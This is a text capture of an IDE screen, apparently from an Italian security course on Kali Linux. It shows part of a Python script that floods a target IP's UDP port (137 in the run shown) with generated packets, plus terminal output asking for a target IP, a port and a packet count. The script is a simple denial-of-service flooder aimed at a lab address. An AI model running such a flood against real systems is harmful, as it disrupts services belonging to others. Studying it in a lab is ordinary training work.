 26
27 # Invio dei pacchetti
28 for i in range(num_packets):
29 packet = generate_packet()
30 sock.sendto(packet, (target_ip, target_port))
31 print(f"Pacchetto {i+1} inviato a {target_ip}:{target_port}")
32
33 # Chiusura del socket
34 sock.close()
35 print(f"Tutti i {num_packets} pacchetti sono stati inviati.")
36
37 except socket.error as e:
38 print(f"Errore di rete: {e}")
39 except ValueError as e:
40 print(f"Errore nei dati inseriti: {e}")
41
42 if __name__ == "__main__":
43 main()
PROBLEMS 6 OUTPUT DEBUG CONSOLE TERMINAL PORTS
^CTraceback (most recent call last):
File "/home/kali/Desktop/corso/windows2.py", line 43, in <module>
main()
File "/home/kali/Desktop/corso/windows2.py", line 30, in main
sock.sendto(packet, (target_ip, target_port))
KeyboardInterrupt
┌──(kali㉿kali)-[~/Desktop/corso]
└─$ /bin/python /home/kali/Desktop/corso/windows2.py
Inserisci l'IP della macchina target: 192.168.50.102
Inserisci la porta UDP della macchina target: 137
Quanti pacchetti da 1 KB vuoi inviare?
zsh
Python